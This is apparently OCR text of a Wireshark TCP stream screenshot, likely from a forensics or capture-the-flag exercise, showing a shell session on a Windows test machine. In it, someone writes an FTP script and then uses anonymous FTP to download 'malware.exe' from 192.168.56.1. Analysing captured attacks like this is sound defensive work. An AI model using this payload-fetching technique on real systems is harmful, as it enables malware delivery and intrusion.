 Wireshark · Follow TCP Stream (tcp.stream eq 2075) · SBT-PCAP2.pcapng
C:\Users\IEUser\Desktop>echo "open 192.168.56.1" > 1.txt
echo "open 192.168.56.1" > 1.txt
C:\Users\IEUser\Desktop>echo "USER anonymous" >> 1.txt
echo "USER anonymous" >> 1.txt
C:\Users\IEUser\Desktop>echo "PASS anonymous" >> 1.txt
echo "PASS anonymous" >> 1.txt
C:\Users\IEUser\Desktop>echo "binary" >> 1.txt
echo "binary" >> 1.txt
C:\Users\IEUser\Desktop>echo "GET malware.exe" >> 1.txt
echo "GET malware.exe" >> 1.txt
C:\Users\IEUser\Desktop>echo "bye" >> 1.txt
echo "bye" >> 1.txt
C:\Users\IEUser\Desktop>ftp -v -n -s:1.txt
ftp -v -n -s:1.txt
Invalid command.
Invalid command.
Invalid command.
Not connected.
Invalid command.
"open 192.168.56.1"
"USER anonymous"
"PASS anonymous"
"binary"
"GET malware.exe"
"bye"
C:\Users\IEUser\Desktop>ftp -A 192.168.56.1
ftp -A 192.168.56.1
Anonymous login succeeded for IEUser@IEWIN7
binary
GET malware.exe
bye
C:\Users\IEUser\Desktop>dir
Packet 4221. 15 client pkts, 37 server pkts, 25 turns. Click to select.
Entire conversation (7626 bytes) Show data as ASCII Stream
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help